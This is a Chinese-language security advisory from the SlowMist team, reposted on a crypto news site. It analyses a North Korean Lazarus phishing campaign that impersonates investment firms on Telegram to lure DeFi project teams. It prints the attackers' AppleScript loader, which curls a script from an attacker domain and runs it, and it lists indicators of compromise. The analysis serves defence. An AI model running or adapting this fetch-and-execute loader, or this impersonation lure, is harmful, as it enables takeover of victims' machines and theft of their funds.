撰文: 23pds@慢雾安全团队
背景
早在 2022 年,慢雾安全团队就通过慢雾 BTI 情报网络发现朝鲜黑客 Lazarus 团伙开启针对加密货币行业的大规模 Telegram 欺诈钓鱼行动,近期朝鲜黑客更是开始冒充知名投资机构,对项目方进行欺诈钓鱼,鉴于影响范围较大,慢雾在此进行分析。
技战法
一、挑选知名投资机构作为冒充对象,然后建立虚假的 Telegram 帐号:
二、寻找知名的 DeFi 项目方作为目标,以要投资他们为名,使用虚假帐号开始实施骗局:

朝鲜黑客会先对目标发起聊天以建立联系,如果项目方看到消息且安全意识不足,就会出现下图的一幕:


朝鲜黑客骗取项目方的信任后便开始约会议,此处有两种攻击手法:


1. 邀请项目方加入如 ***.group-meeting.team 之类的会议,假装询问对方是否有时间安排会面或详谈,并主动提供恶意会议链接。项目方点击链接后会看到地区访问限制,这时朝鲜黑客会接着诱使项目方下载并运行其提供的“修改定位”的恶意脚本。一旦项目方照做,那么他的电脑就会被朝鲜黑客控制,导致资金被盗取。下面是恶意脚本 IP_Request.scpt 的内容:
set fix_url to "https://support.group-meeting.online/778188/request-for-troubleshooting"
set sc to do shell script "curl -L -k""& fix_url &"\""
run script sc
代码解释:

2. 利用 Calendly 会议预定系统的「添加自定义链接」在事件页面的功能,在事件上插入恶意链接发起钓鱼攻击。由于 Calendly 与大多数项目方的日常工作背景很好地融合在一起,因此这些恶意链接不容易引起怀疑,项目方容易无意中点击恶意链接,下载并执行恶意代码,此时朝鲜黑客同样可以获取到项目方系统相关信息或权限。
慢雾安全团队在 2023 年 11 月 30 日 也对相关攻击手法做过提醒:

基础 IOC:

IP: 104.168.137.21
Domains:

恶意攻击样例:
总结
鉴于此类诈骗行为仍在持续发生,建议 Web3 用户务必确保在添加好友时通过双重渠道确认对方的真实性,同时对 Telegram 开启双重身份验证(2FA),随时注意交易安全,以免遭受资金损失。
一旦不慎运行相关木马,请第一时间转移相关资金、断网杀毒,同时修改目标电脑上(包括浏览器里记录的)相关账号密码等信息。
免责声明:本文章仅代表作者个人观点,不代表本平台的立场和观点。本文章仅供信息分享,不构成对任何人的任何投资建议。用户与作者之间的任何争议,与本平台无关。如网页中刊载的文章或图片涉及侵权,请提供相关的权利证明和身份证明发送邮件到support@aicoin.com,本平台相关工作人员将会进行核查。



